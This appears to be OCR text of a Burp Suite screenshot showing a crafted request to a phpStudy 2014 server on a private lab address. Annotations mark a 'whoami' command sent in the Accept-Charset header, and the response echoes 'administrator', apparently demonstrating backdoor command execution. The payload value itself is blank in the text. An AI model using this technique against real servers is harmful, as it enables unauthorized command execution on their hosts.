 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.91
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.91
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
whoami指令
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 05:51:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14828
\administrator
指令回显
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">
<!--
* {font-family: Tahoma, "Microsoft Yahei", Arial; }
body{text-align: center; margin: 0 auto; padding: 0;
background-color:#FFFFFF;font-size:12px;font-family:Tahoma, Arial}
h1 {font-size: 26px; font-weight: normal; padding: 0; margin: 0; color: #444444;}
h1 small {font-size: 11px; font-family: Tahoma; font-weight: bold; }
a{color: #000000; text-decoration:none;}
a.black{color: #000000; text-decoration:none;}
b{color: #999999;}
table{clear:both;padding: 0; margin: 0 0 10px;border-collapse:collapse;
border-spacing: 0;}
th{padding: 3px 6px;
font-weight:bold;background:#3066a6;color:#FFFFFF;border:1px solid #3066a6;
text-align:left;}
.th_1{padding: 3px 6px;
? < + > Type a search term 0 matches
Done 15,049 bytes | 3,551 mill